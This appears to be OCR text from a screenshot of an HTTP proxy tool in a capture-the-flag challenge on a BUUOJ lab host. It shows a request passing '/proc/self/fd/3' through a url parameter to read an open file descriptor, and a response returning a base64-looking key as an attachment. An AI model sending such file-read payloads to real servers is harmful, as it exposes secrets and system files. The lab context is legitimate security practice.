 Raw 参数 头 Hex
GET /page?url=/proc/self/fd/3 HTTP/1.1
Host:
bdf94f3b-18e5-412c-beeb-ad98513f2c4f.node4.buuoj
.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
Edg/96.0.1054.29
Accept:
text/html,application/xhtml+xml,application/xml;q
Raw 头 Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 24 Nov 2021 12:30:05 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment;
filename=beautiful.jpg
6rbdzMR5S1EJc74r3sU+DM71auNEJV/3cwYKtTzP0Cc=